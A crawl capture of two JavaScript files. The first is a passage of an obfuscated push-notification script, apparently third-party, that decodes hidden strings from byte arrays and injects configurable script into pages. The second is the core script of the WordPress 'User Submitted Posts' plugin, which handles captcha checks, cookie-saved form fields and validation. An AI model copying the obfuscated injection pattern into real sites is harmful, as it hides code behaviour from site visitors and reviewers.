            return;
        }

        window.localStorage.setItem('ebd3282378b20', subscrb.endpoint);
    },

    TKBKK9BiR3gnHANzj() {
        return window.localStorage.getItem('ebd3282378b20');
    },

    EfoXVVzeW: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f4febd32823();
                return false;
            });
        }
    },

    eH6k: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    EElTdpFInfo: function (settings = null) {
        let self = this;
        self.eH6k(settings);
    },

    RldCE: function () {
        let self = this;
        if (!self.toStatic("RldCE")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    eDGQaEulx( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );
        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    oCj2qTlL7bU(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.eDGQaEulx(data[j])
        }
        return s;
    },

    qB0F(name, url) {
        if (!!window.ppConfig && !!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },
};


window.i9b0f4 = l8PTAO6SFL142QJN6.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("timeout") === String("auto")),
            onShowTimeout: Number('5'),
            onClickElementId: String("") ? String("") : null,
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://greatcard.ru/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js
body_size: 1036
content:
/* 
	User Submitted Posts > JavaScript > Core
	@ http://perishablepress.com/user-submitted-posts/
*/
jQuery(document).ready(function($) {
	
	$('#usp_add-another').removeClass('usp-no-js');
	$('#usp_add-another').addClass('usp-js');
	
	// captcha check
	$('#usp_form').submit(function(e) {
		usp_captcha_check(e);
	});
	$('.usp-captcha .usp-input').change(function() { 
		usp_captcha_check();
	});
	function usp_captcha_check(e) {
		if (usp_case_sensitivity === 'true') var usp_casing = '';
		else var usp_casing = 'i';
		var usp_response = new RegExp(usp_challenge_response + '$', usp_casing);
		var usp_captcha = $('.user-submitted-captcha').val();
		if (typeof usp_captcha != 'undefined') {
			if (usp_captcha.match(usp_response)) {
				$('.usp-captcha-error').remove();
				$('.usp-captcha .usp-input').removeClass('parsley-error');
				$('.usp-captcha .usp-input').addClass('parsley-success');
			} else {
				if (e) e.preventDefault();
				$('.usp-captcha-error').remove();
				$('.usp-captcha').append('<ul class="usp-captcha-error parsley-errors-list filled"><li class="parsley-required">Incorrect response.</li></ul>');
				$('.usp-captcha .usp-input').removeClass('parsley-success');
				$('.usp-captcha .usp-input').addClass('parsley-error');
			}
		}
	}
	
	// remember input values
	function remember(selector){
		$(selector).each(function(){
			var name = $(this).attr('name');
			if($.cookie(name)){ $(this).val($.cookie(name)); }
			$(this).change(function(){$.cookie(name, $(this).val(), { path: '/', expires: 365 });});
		});
	}
	remember('[name=user-submitted-name]');
	remember('[name=user-submitted-tel]');
	remember('[name=user-submitted-email]');
	remember('[name=user-submitted-title]');
	remember('[name=user-submitted-adress]');
	remember('[name=user-submitted-captcha]');
	remember('[name=user-submitted-category]');
	remember('[name=user-submitted-content]');
	
	// forget input values
	var re = /[?&]success=/;
	if (re.test(location.href)) {
		$.removeCookie('user-submitted-name', { path: '/' });
		$.removeCookie('user-submitted-url', { path: '/' });
		$.removeCookie('user-submitted-email', { path: '/' });
		$.removeCookie('user-submitted-title', { path: '/' });
		$.removeCookie('user-submitted-tags', { path: '/' });
		$.removeCookie('user-submitted-captcha', { path: '/' });
		$.removeCookie('user-submitted-category', { path: '/' });
		$.removeCookie('user-submitted-content', { path: '/' });
	}
	
	// parsely
	// $('#usp_form').parsley().validate();
	$.listen('parsley:field:validate', function() {
		validateFront();
	});
	$('#user-submitted-post').on('click', function() {
		$('#usp_form').parsley().validate();
		validateFront();
	});
	var validateFront = function() {
		if (true === $('#usp_form').parsley().isValid()) {
			$('.usp-callout-success').removeClass('usp-hidden');
			$('.usp-callout-failure').addClass('usp-hidden');
		} else {
			$('.usp-callout-success').addClass('usp-hidden');
			$('.usp-callout-failure').removeClass('usp-hidden');
		}
	};
	// add another image
	var x = parseInt($('#usp-min-images').val());
	var y = parseInt($('#usp-max-images').val());
	if (x === 0) x = 1;
	if (x >= y) $('#usp_add-another').hide();
	$('#usp_add-another').click(function(e) {
		e.preventDefault();
		x++;
		var $this = $(this);
		var $new = $this.parent().find('input:visible:last').clone().val('');
		$('#usp-min-images').val(x);
		if (x < y) {
			$this.before($new.fadeIn(300));
		} else if (x = y) {
			$this.before($new.fadeIn(300));
			$this.hide();
		} else {
			$this.hide();
		}
		$new.removeClass('usp-required-file');
	});
});
